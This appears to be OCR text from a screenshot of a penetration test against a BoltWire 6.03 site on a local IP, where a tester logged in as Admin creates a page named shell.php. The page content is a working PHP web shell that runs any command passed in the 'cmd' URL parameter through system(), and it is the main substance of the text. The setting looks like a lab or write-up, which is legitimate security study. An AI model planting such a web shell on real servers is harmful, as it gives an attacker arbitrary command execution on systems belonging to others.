 Home Chrome Virtualbox Machine []= BoltWire - Chromium 73% | +43.0°C| 99%| 0%| 2.6Gi | 41% | 13 August 3:51 PM | 0x3n0
BoltWire Penetrations testin 192.168.8.4/.gitign Index of /app/cach Setting up Bolt | Bo php:7.3.27-apache Boltwire 6.03 rever nesterXneo/BoltW simple-php-web-s
Not secure 192.168.8.4:8080/dev/index.php?p=action.search&action=create
WELCOME REGISTER SETUP? ADMIN
site | changes | groups | create | edit | copy | rename | delete | undo | source | data | title | zones | view | help | search | print | logout
You are currently logged in as:
Admin
Name of page you want to create: shell.php
<?php
if(isset($_GET['cmd'])) {
    system($_GET['cmd']);
}
?>
PREVIEW SAVE
Eno